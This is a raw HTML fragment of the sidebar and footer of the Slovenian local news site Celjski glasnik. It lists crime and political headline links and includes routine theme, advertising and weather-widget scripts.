                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6975f37bb7bd4_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6975f37bb7bd4" ><script>var block_td_uid_12_6975f37bb7bd4 = new tdBlock();
block_td_uid_12_6975f37bb7bd4.id = "td_uid_12_6975f37bb7bd4";
block_td_uid_12_6975f37bb7bd4.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6975f37bb7bd4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6975f37bb7bd4_rand","tdc_css_class_style":"td_uid_12_6975f37bb7bd4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6975f37bb7bd4.td_column_number = "1";
block_td_uid_12_6975f37bb7bd4.block_type = "td_block_7";
block_td_uid_12_6975f37bb7bd4.post_count = "3";
block_td_uid_12_6975f37bb7bd4.found_posts = "1362";
block_td_uid_12_6975f37bb7bd4.header_color = "";
block_td_uid_12_6975f37bb7bd4.ajax_pagination_infinite_stop = "";
block_td_uid_12_6975f37bb7bd4.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_6975f37bb7bd4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_6975f37bb7bd4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#a2d7d0c7c6cccbd1d6d4cde2c1c7cec8d1c9cbc5cec3d1cccbc98cd1cb"><span class="__cf_email__" data-cfemail="e792958283898e94939188a784828b8d948c8e808b8694898e8cc9948e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6975f37bb92fc_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6975f37bb92fc" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6975f37bb92fc = new tdBlock();
block_td_uid_14_6975f37bb92fc.id = "td_uid_14_6975f37bb92fc";
block_td_uid_14_6975f37bb92fc.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6975f37bb92fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6975f37bb92fc_rand","tdc_css_class_style":"td_uid_14_6975f37bb92fc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6975f37bb92fc.td_column_number = "1";
block_td_uid_14_6975f37bb92fc.block_type = "td_block_7";
block_td_uid_14_6975f37bb92fc.post_count = "23";
block_td_uid_14_6975f37bb92fc.found_posts = "23";
block_td_uid_14_6975f37bb92fc.header_color = "";
block_td_uid_14_6975f37bb92fc.ajax_pagination_infinite_stop = "";
block_td_uid_14_6975f37bb92fc.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_6975f37bb92fc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_6975f37bb92fc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:45:33+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:14+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
